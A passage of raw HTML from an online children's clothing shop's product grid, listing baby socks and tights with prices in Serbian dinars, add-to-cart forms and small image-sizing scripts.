											<a href="#" class="action towishlist" title="Dodajte  u listu želja" aria-label="Dodajte  u listu želja" data-post='{"action":"https:\/\/fashionablekid.com\/wishlist\/index\/add\/","data":{"product":723,"uenc":"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vb2RlY2EtemEtYmViZS5odG1s"}}' data-action="add-to-wishlist" role="button">
												<i class="icon ion-android-favorite-outline"></i>
											</a>
										</li>
														
																		<li>
										<a href="#" class="action tocompare" title="Uporedite" aria-label="Uporedite" data-post='{"action":"https:\/\/fashionablekid.com\/catalog\/product_compare\/add\/","data":{"product":"723","uenc":"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vb2RlY2EtemEtYmViZS5odG1s"}}' role="button">
										  <i class="icon ion-ios-settings"></i>
										</a>
									</li>
									<li>
										<div class="quickview-product">
											<a href="javascript:void(0)" data-role="quickview-button" data-id="723" data-href="https://fashionablekid.com/quickview/product/quickview/id/723/" title="Quick view" class="ajax diamond tooltip-hover" data-placement="top" data-original-title="Quick view"><i class="ion ion-ios-search"></i></a>
										</div>
									</li>
								</ul>
							</div>
						</div>
												<div class="product-label">
																											</div>
					</div>
					<div class="product-info">
						<div class="product details product-item-details">
														<h3 class="product name product-item-name">
								<a class="product-item-link" href="https://fashionablekid.com/carapice-andelcic-ciklama.html">
									Čarapice Anđelčić (ciklama)								</a>
							</h3>
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://fashionablekid.com/carapice-andelcic-ciklama.html#review-form">
			0            Recenzija        </a>
    </div>
</div>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="723" data-price-box="product-id-723"><span class="normal-price">
    

<span class="price-container price-final_price tax weee">
            <span class="price-label">Počevši od</span>
        <span id="product-price-723" data-price-amount="500" data-price-type="finalPrice" class="price-wrapper "><span class="price">500,00 RSD</span></span>
        </span>
</span>


</div>														<div class="product-item-inner actions">
								<div class="product actions product-item-actions action-inner">
									<div class="actions-primary">
																																<form data-role="tocart-form" data-product-sku="CAR-0016-RZ" action="https://fashionablekid.com/checkout/cart/add/uenc/aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vb2RlY2EtemEtYmViZS5odG1s/product/723/" method="post">
												<input type="hidden" name="product" value="723">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OW1ZWE5vYVc5dVlXSnNaV3RwWkM1amIyMHZiMlJsWTJFdGVtRXRZbVZpWlM1b2RHMXMvcHJvZHVjdC83MjMv">
												<input name="form_key" type="hidden" value="Gmk82rVqbyPJlUwF">												<button type="submit" title="Dodajte u korpu" class="action tocart primary">
													<span>Dodajte u korpu</span>
												</button>
											</form>
																			</div>
								</div>
							</div>
																											
													</div>
					</div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        					<div class="product-photo">
						<a href="https://fashionablekid.com/carapice-dugmence-bordo.html" class="product photo product-item-photo" tabindex="-1">
						   								<span class="image0 image-switch">
									<span class="product-image-container product-image-container-734522302545">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://fashionablekid.com/media/catalog/product/cache/0428bb1a65ea03c91715c5c21aa134fd/d/s/dsc_9322-1.jpg" loading="lazy" max-width="500" max-height="637" alt="Čarapice Dugmence (Bordo)"></span>
</span>
<style>.product-image-container-734522302545 {
    width: 500px;
}
.product-image-container-734522302545 span.product-image-wrapper {
    padding-bottom: 127.4%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-734522302545");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "500px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-734522302545  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.4%";
}</script>								</span>
								<span class="image1 image-switch">
									<span class="product-image-container product-image-container-7345913877">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://fashionablekid.com/media/catalog/product/cache/0428bb1a65ea03c91715c5c21aa134fd/d/s/dsc_9322-1.jpg" loading="lazy" max-width="500" max-height="637" alt="Čarapice Dugmence (Bordo)"></span>
</span>
<style>.product-image-container-7345913877 {
    width: 500px;
}
.product-image-container-7345913877 span.product-image-wrapper {
    padding-bottom: 127.4%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7345913877");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "500px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7345913877  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.4%";
}</script>								</span>
						</a>
												<div class="addto-links-icons visible-onhover">
							<div class="action-inner">	
								<ul class="add-to-links">
																			<li>
											<a href="#" class="action towishlist" title="Dodajte  u listu želja" aria-label="Dodajte  u listu želja" data-post='{"action":"https:\/\/fashionablekid.com\/wishlist\/index\/add\/","data":{"product":734,"uenc":"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vb2RlY2EtemEtYmViZS5odG1s"}}' data-action="add-to-wishlist" role="button">
												<i class="icon ion-android-favorite-outline"></i>
											</a>
										</li>
														
																		<li>
										<a href="#" class="action tocompare" title="Uporedite" aria-label="Uporedite" data-post='{"action":"https:\/\/fashionablekid.com\/catalog\/product_compare\/add\/","data":{"product":"734","uenc":"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vb2RlY2EtemEtYmViZS5odG1s"}}' role="button">
										  <i class="icon ion-ios-settings"></i>
										</a>
									</li>
									<li>
										<div class="quickview-product">
											<a href="javascript:void(0)" data-role="quickview-button" data-id="734" data-href="https://fashionablekid.com/quickview/product/quickview/id/734/" title="Quick view" class="ajax diamond tooltip-hover" data-placement="top" data-original-title="Quick view"><i class="ion ion-ios-search"></i></a>
										</div>
									</li>
								</ul>
							</div>
						</div>
												<div class="product-label">
																											</div>
					</div>
					<div class="product-info">
						<div class="product details product-item-details">
														<h3 class="product name product-item-name">
								<a class="product-item-link" href="https://fashionablekid.com/carapice-dugmence-bordo.html">
									Čarapice Dugmence (Bordo)								</a>
							</h3>
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://fashionablekid.com/carapice-dugmence-bordo.html#review-form">
			0            Recenzija        </a>
    </div>
</div>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="734" data-price-box="product-id-734"><span class="normal-price">
    

<span class="price-container price-final_price tax weee">
            <span class="price-label">Počevši od</span>
        <span id="product-price-734" data-price-amount="500" data-price-type="finalPrice" class="price-wrapper "><span class="price">500,00 RSD</span></span>
        </span>
</span>


</div>														<div class="product-item-inner actions">
								<div class="product actions product-item-actions action-inner">
									<div class="actions-primary">
																																<form data-role="tocart-form" data-product-sku="CAR-0020-BD" action="https://fashionablekid.com/checkout/cart/add/uenc/aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vb2RlY2EtemEtYmViZS5odG1s/product/734/" method="post">
												<input type="hidden" name="product" value="734">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OW1ZWE5vYVc5dVlXSnNaV3RwWkM1amIyMHZiMlJsWTJFdGVtRXRZbVZpWlM1b2RHMXMvcHJvZHVjdC83MzQv">
												<input name="form_key" type="hidden" value="Gmk82rVqbyPJlUwF">												<button type="submit" title="Dodajte u korpu" class="action tocart primary">
													<span>Dodajte u korpu</span>
												</button>
											</form>
																			</div>
								</div>
							</div>
																											
													</div>
					</div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        					<div class="product-photo">
						<a href="https://fashionablekid.com/carapice-dugmence-crne.html" class="product photo product-item-photo" tabindex="-1">
						   								<span class="image0 image-switch">
									<span class="product-image-container product-image-container-736195651104">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://fashionablekid.com/media/catalog/product/cache/0428bb1a65ea03c91715c5c21aa134fd/d/s/dsc_9317.jpg" loading="lazy" max-width="500" max-height="637" alt="Čarapice Dugmence (Crne)"></span>
</span>
<style>.product-image-container-736195651104 {
    width: 500px;
}
.product-image-container-736195651104 span.product-image-wrapper {
    padding-bottom: 127.4%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-736195651104");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "500px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-736195651104  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.4%";
}</script>								</span>
								<span class="image1 image-switch">
									<span class="product-image-container product-image-container-736878419975">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://fashionablekid.com/media/catalog/product/cache/0428bb1a65ea03c91715c5c21aa134fd/d/s/dsc_9317.jpg" loading="lazy" max-width="500" max-height="637" alt="Čarapice Dugmence (Crne)"></span>
</span>
<style>.product-image-container-736878419975 {
    width: 500px;
}
.product-image-container-736878419975 span.product-image-wrapper {
    padding-bottom: 127.4%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-736878419975");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "500px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-736878419975  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.4%";
}</script>								</span>
						</a>
												<div class="addto-links-icons visible-onhover">
							<div class="action-inner">	
								<ul class="add-to-links">
																			<li>
											<a href="#" class="action towishlist" title="Dodajte  u listu želja" aria-label="Dodajte  u listu želja" data-post='{"action":"https:\/\/fashionablekid.com\/wishlist\/index\/add\/","data":{"product":736,"uenc":"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vb2RlY2EtemEtYmViZS5odG1s"}}' data-action="add-to-wishlist" role="button">
												<i class="icon ion-android-favorite-outline"></i>
											</a>
										</li>
														
																		<li>
										<a href="#" class="action tocompare" title="Uporedite" aria-label="Uporedite" data-post='{"action":"https:\/\/fashionablekid.com\/catalog\/product_compare\/add\/","data":{"product":"736","uenc":"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vb2RlY2EtemEtYmViZS5odG1s"}}' role="button">
										  <i class="icon ion-ios-settings"></i>
										</a>
									</li>
									<li>
										<div class="quickview-product">
											<a href="javascript:void(0)" data-role="quickview-button" data-id="736" data-href="https://fashionablekid.com/quickview/product/quickview/id/736/" title="Quick view" class="ajax diamond tooltip-hover" data-placement="top" data-original-title="Quick view"><i class="ion ion-ios-search"></i></a>
										</div>
									</li>
								</ul>
							</div>
						</div>
												<div class="product-label">
																											</div>
					</div>
					<div class="product-info">
						<div class="product details product-item-details">
														<h3 class="product name product-item-name">
								<a class="product-item-link" href="https://fashionablekid.com/carapice-dugmence-crne.html">
									Čarapice Dugmence (Crne)								</a>
							</h3>
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://fashionablekid.com/carapice-dugmence-crne.html#review-form">
			0            Recenzija        </a>
    </div>
</div>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="736" data-price-box="product-id-736"><span class="normal-price">
    

<span class="price-container price-final_price tax weee">
            <span class="price-label">Počevši od</span>
        <span id="product-price-736" data-price-amount="500" data-price-type="finalPrice" class="price-wrapper "><span class="price">500,00 RSD</span></span>
        </span>
</span>


</div>														<div class="product-item-inner actions">
								<div class="product actions product-item-actions action-inner">
									<div class="actions-primary">
																																<form data-role="tocart-form" data-product-sku="CAR-0020-CR" action="https://fashionablekid.com/checkout/cart/add/uenc/aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vb2RlY2EtemEtYmViZS5odG1s/product/736/" method="post">
												<input type="hidden" name="product" value="736">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OW1ZWE5vYVc5dVlXSnNaV3RwWkM1amIyMHZiMlJsWTJFdGVtRXRZbVZpWlM1b2RHMXMvcHJvZHVjdC83MzYv">
												<input name="form_key" type="hidden" value="Gmk82rVqbyPJlUwF">												<button type="submit" title="Dodajte u korpu" class="action tocart primary">
													<span>Dodajte u korpu</span>
												</button>
											</form>
																			</div>
								</div>
							</div>
																											
													</div>
					</div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        					<div class="product-photo">
						<a href="https://fashionablekid.com/carapice-patkica.html" class="product photo product-item-photo" tabindex="-1">
						   								<span class="image0 image-switch">
									<span class="product-image-container product-image-container-744987919146">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://fashionablekid.com/media/catalog/product/cache/0428bb1a65ea03c91715c5c21aa134fd/3/9/399b8712-1-1.jpg" loading="lazy" max-width="500" max-height="637" alt='Čarapice "Patkica"'></span>
</span>
<style>.product-image-container-744987919146 {
    width: 500px;
}
.product-image-container-744987919146 span.product-image-wrapper {
    padding-bottom: 127.4%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-744987919146");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "500px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-744987919146  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.4%";
}</script>								</span>
								<span class="image1 image-switch">
									<span class="product-image-container product-image-container-7441001509200">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://fashionablekid.com/media/catalog/product/cache/0428bb1a65ea03c91715c5c21aa134fd/3/9/399b8712-1-1.jpg" loading="lazy" max-width="500" max-height="637" alt='Čarapice "Patkica"'></span>
</span>
<style>.product-image-container-7441001509200 {
    width: 500px;
}
.product-image-container-7441001509200 span.product-image-wrapper {
    padding-bottom: 127.4%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7441001509200");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "500px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7441001509200  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.4%";
}</script>								</span>
						</a>
												<div class="addto-links-icons visible-onhover">
							<div class="action-inner">	
								<ul class="add-to-links">
																			<li>
											<a href="#" class="action towishlist" title="Dodajte  u listu želja" aria-label="Dodajte  u listu želja" data-post='{"action":"https:\/\/fashionablekid.com\/wishlist\/index\/add\/","data":{"product":744,"uenc":"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vb2RlY2EtemEtYmViZS5odG1s"}}' data-action="add-to-wishlist" role="button">
												<i class="icon ion-android-favorite-outline"></i>
											</a>
										</li>
														
																		<li>
										<a href="#" class="action tocompare" title="Uporedite" aria-label="Uporedite" data-post='{"action":"https:\/\/fashionablekid.com\/catalog\/product_compare\/add\/","data":{"product":"744","uenc":"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vb2RlY2EtemEtYmViZS5odG1s"}}' role="button">
										  <i class="icon ion-ios-settings"></i>
										</a>
									</li>
									<li>
										<div class="quickview-product">
											<a href="javascript:void(0)" data-role="quickview-button" data-id="744" data-href="https://fashionablekid.com/quickview/product/quickview/id/744/" title="Quick view" class="ajax diamond tooltip-hover" data-placement="top" data-original-title="Quick view"><i class="ion ion-ios-search"></i></a>
										</div>
									</li>
								</ul>
							</div>
						</div>
												<div class="product-label">
																											</div>
					</div>
					<div class="product-info">
						<div class="product details product-item-details">
														<h3 class="product name product-item-name">
								<a class="product-item-link" href="https://fashionablekid.com/carapice-patkica.html">
									Čarapice "Patkica"								</a>
							</h3>
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://fashionablekid.com/carapice-patkica.html#review-form">
			0            Recenzija        </a>
    </div>
</div>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="744" data-price-box="product-id-744"><span class="normal-price">
    

<span class="price-container price-final_price tax weee">
            <span class="price-label">Počevši od</span>
        <span id="product-price-744" data-price-amount="500" data-price-type="finalPrice" class="price-wrapper "><span class="price">500,00 RSD</span></span>
        </span>
</span>


</div>														<div class="product-item-inner actions">
								<div class="product actions product-item-actions action-inner">
									<div class="actions-primary">
																																<form data-role="tocart-form" data-product-sku="CAR-0021-RZ" action="https://fashionablekid.com/checkout/cart/add/uenc/aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vb2RlY2EtemEtYmViZS5odG1s/product/744/" method="post">
												<input type="hidden" name="product" value="744">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OW1ZWE5vYVc5dVlXSnNaV3RwWkM1amIyMHZiMlJsWTJFdGVtRXRZbVZpWlM1b2RHMXMvcHJvZHVjdC83NDQv">
												<input name="form_key" type="hidden" value="Gmk82rVqbyPJlUwF">												<button type="submit" title="Dodajte u korpu" class="action tocart primary">
													<span>Dodajte u korpu</span>
												</button>
											</form>
																			</div>
								</div>
							</div>
																											
													</div>
					</div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        					<div class="product-photo">
						<a href="https://fashionablekid.com/carapice-angelina-roze.html" class="product photo product-item-photo" tabindex="-1">
						   								<span class="image0 image-switch">
									<span class="product-image-container product-image-container-762371223695">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://fashionablekid.com/media/catalog/product/cache/0428bb1a65ea03c91715c5c21aa134fd/3/9/399b4222-1.jpg" loading="lazy" max-width="500" max-height="637" alt="Čarapice Angelina (Roze)"></span>
</span>
<style>.product-image-container-762371223695 {
    width: 500px;
}
.product-image-container-762371223695 span.product-image-wrapper {
    padding-bottom: 127.4%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-762371223695");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "500px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-762371223695  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.4%";
}</script>								</span>
								<span class="image1 image-switch">
									<span class="product-image-container product-image-container-762124946435">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://fashionablekid.com/media/catalog/product/cache/0428bb1a65ea03c91715c5c21aa134fd/3/9/399b4222-1.jpg" loading="lazy" max-width="500" max-height="637" alt="Čarapice Angelina (Roze)"></span>
</span>
<style>.product-image-container-762124946435 {
    width: 500px;
}
.product-image-container-762124946435 span.product-image-wrapper {
    padding-bottom: 127.4%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-762124946435");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "500px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-762124946435  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.4%";
}</script>								</span>
						</a>
												<div class="addto-links-icons visible-onhover">
							<div class="action-inner">	
								<ul class="add-to-links">
																			<li>
											<a href="#" class="action towishlist" title="Dodajte  u listu želja" aria-label="Dodajte  u listu želja" data-post='{"action":"https:\/\/fashionablekid.com\/wishlist\/index\/add\/","data":{"product":762,"uenc":"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vb2RlY2EtemEtYmViZS5odG1s"}}' data-action="add-to-wishlist" role="button">
												<i class="icon ion-android-favorite-outline"></i>
											</a>
										</li>
														
																		<li>
										<a href="#" class="action tocompare" title="Uporedite" aria-label="Uporedite" data-post='{"action":"https:\/\/fashionablekid.com\/catalog\/product_compare\/add\/","data":{"product":"762","uenc":"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vb2RlY2EtemEtYmViZS5odG1s"}}' role="button">
										  <i class="icon ion-ios-settings"></i>
										</a>
									</li>
									<li>
										<div class="quickview-product">
											<a href="javascript:void(0)" data-role="quickview-button" data-id="762" data-href="https://fashionablekid.com/quickview/product/quickview/id/762/" title="Quick view" class="ajax diamond tooltip-hover" data-placement="top" data-original-title="Quick view"><i class="ion ion-ios-search"></i></a>
										</div>
									</li>
								</ul>
							</div>
						</div>
												<div class="product-label">
																											</div>
					</div>
					<div class="product-info">
						<div class="product details product-item-details">
														<h3 class="product name product-item-name">
								<a class="product-item-link" href="https://fashionablekid.com/carapice-angelina-roze.html">
									Čarapice Angelina (Roze)								</a>
							</h3>
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://fashionablekid.com/carapice-angelina-roze.html#review-form">
			0            Recenzija        </a>
    </div>
</div>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="762" data-price-box="product-id-762"><span class="normal-price">
    

<span class="price-container price-final_price tax weee">
            <span class="price-label">Počevši od</span>
        <span id="product-price-762" data-price-amount="500" data-price-type="finalPrice" class="price-wrapper "><span class="price">500,00 RSD</span></span>
        </span>
</span>


</div>														<div class="product-item-inner actions">
								<div class="product actions product-item-actions action-inner">
									<div class="actions-primary">
																																<form data-role="tocart-form" data-product-sku="CAR-0028-RZ" action="https://fashionablekid.com/checkout/cart/add/uenc/aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vb2RlY2EtemEtYmViZS5odG1s/product/762/" method="post">
												<input type="hidden" name="product" value="762">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OW1ZWE5vYVc5dVlXSnNaV3RwWkM1amIyMHZiMlJsWTJFdGVtRXRZbVZpWlM1b2RHMXMvcHJvZHVjdC83NjIv">
												<input name="form_key" type="hidden" value="Gmk82rVqbyPJlUwF">												<button type="submit" title="Dodajte u korpu" class="action tocart primary">
													<span>Dodajte u korpu</span>
												</button>
											</form>
																			</div>
								</div>
							</div>
																											
													</div>
					</div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        					<div class="product-photo">
						<a href="https://fashionablekid.com/hulahopkice-roze.html" class="product photo product-item-photo" tabindex="-1">
						   								<span class="image0 image-switch">
									<span class="product-image-container product-image-container-770542874543">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://fashionablekid.com/media/catalog/product/cache/0428bb1a65ea03c91715c5c21aa134fd/3/9/399b4234-1.jpg" loading="lazy" max-width="500" max-height="637" alt="Hulahopkice Roze"></span>
</span>
<style>.product-image-container-770542874543 {
    width: 500px;
}
.product-image-container-770542874543 span.product-image-wrapper {
    padding-bottom: 127.4%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-770542874543");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "500px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-770542874543  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.4%";
}</script>								</span>
								<span class="image1 image-switch">
									<span class="product-image-container product-image-container-7702080524243">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://fashionablekid.com/media/catalog/product/cache/0428bb1a65ea03c91715c5c21aa134fd/3/9/399b4234-1.jpg" loading="lazy" max-width="500" max-height="637" alt="Hulahopkice Roze"></span>
</span>
<style>.product-image-container-7702080524243 {
    width: 500px;
}
.product-image-container-7702080524243 span.product-image-wrapper {
    padding-bottom: 127.4%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7702080524243");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "500px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7702080524243  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.4%";
}</script>								</span>
						</a>
												<div class="addto-links-icons visible-onhover">
							<div class="action-inner">	
								<ul class="add-to-links">
																			<li>
											<a href="#" class="action towishlist" title="Dodajte  u listu želja" aria-label="Dodajte  u listu želja" data-post='{"action":"https:\/\/fashionablekid.com\/wishlist\/index\/add\/","data":{"product":770,"uenc":"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vb2RlY2EtemEtYmViZS5odG1s"}}' data-action="add-to-wishlist" role="button">
												<i class="icon ion-android-favorite-outline"></i>
											</a>
										</li>
														
																		<li>
										<a href="#" class="action tocompare" title="Uporedite" aria-label="Uporedite" data-post='{"action":"https:\/\/fashionablekid.com\/catalog\/product_compare\/add\/","data":{"product":"770","uenc":"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vb2RlY2EtemEtYmViZS5odG1s"}}' role="button">
										  <i class="icon ion-ios-settings"></i>
										</a>
									</li>
									<li>
										<div class="quickview-product">
											<a href="javascript:void(0)" data-role="quickview-button" data-id="770" data-href="https://fashionablekid.com/quickview/product/quickview/id/770/" title="Quick view" class="ajax diamond tooltip-hover" data-placement="top" data-original-title="Quick view"><i class="ion ion-ios-search"></i></a>
										</div>
									</li>
								</ul>
							</div>
						</div>
												<div class="product-label">
																											</div>
					</div>
					<div class="product-info">
						<div class="product details product-item-details">
														<h3 class="product name product-item-name">
								<a class="product-item-link" href="https://fashionablekid.com/hulahopkice-roze.html">
									Hulahopkice Roze								</a>
							</h3>
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://fashionablekid.com/hulahopkice-roze.html#review-form">
			0            Recenzija        </a>
    </div>
</div>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="770" data-price-box="product-id-770"><span class="normal-price">
    

<span class="price-container price-final_price tax weee">
            <span class="price-label">Počevši od</span>
        <span id="product-price-770" data-price-amount="700" data-price-type="finalPrice" class="price-wrapper "><span class="price">700,00 RSD</span></span>
        </span>
</span>


</div>														<div class="product-item-inner actions">
								<div class="product actions product-item-actions action-inner">
									<div class="actions-primary">
																																<form data-role="tocart-form" data-product-sku="CAR-0030-RZ" action="https://fashionablekid.com/checkout/cart/add/uenc/aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vb2RlY2EtemEtYmViZS5odG1s/product/770/" method="post">
												<input type="hidden" name="product" value="770">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OW1ZWE5vYVc5dVlXSnNaV3RwWkM1amIyMHZiMlJsWTJFdGVtRXRZbVZpWlM1b2RHMXMvcHJvZHVjdC83NzAv">
												<input name="form_key" type="hidden" value="Gmk82rVqbyPJlUwF">												<button type="submit" title="Dodajte u korpu" class="action tocart primary">
													<span>Dodajte u korpu</span>
												</button>
											</form>
																			</div>
								</div>
							</div>
																											
													</div>
					</div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        					<div class="product-photo">
						<a href="https://fashionablekid.com/carapice-satenska-masnica-sive.html" class="product photo product-item-photo" tabindex="-1">
						   								<span class="image0 image-switch">
									<span class="product-image-container product-image-container-7781353000533">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://fashionablekid.com/media/catalog/product/cache/0428bb1a65ea03c91715c5c21aa134fd/3/9/399b7321-1.jpg" loading="lazy" max-width="500" max-height="637" alt='Čarapice "Satenska Mašnica" (Sive)'></span>
</span>
<style>.product-image-container-7781353000533 {
    width: 500px;
}
.product-image-container-7781353000533 span.product-image-wrapper {
    padding-bottom: 127.4%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7781353000533");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "500px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7781353000533  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.4%";
}</script>								</span>
								<span class="image1 image-switch">
									<span class="product-image-container product-image-container-778338201441">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://fashionablekid.com/media/catalog/product/cache/0428bb1a65ea03c91715c5c21aa134fd/3/9/399b7321-1.jpg" loading="lazy" max-width="500" max-height="637" alt='Čarapice "Satenska Mašnica" (Sive)'></span>
</span>
<style>.product-image-container-778338201441 {
    width: 500px;
}
.product-image-container-778338201441 span.product-image-wrapper {
    padding-bottom: 127.4%;
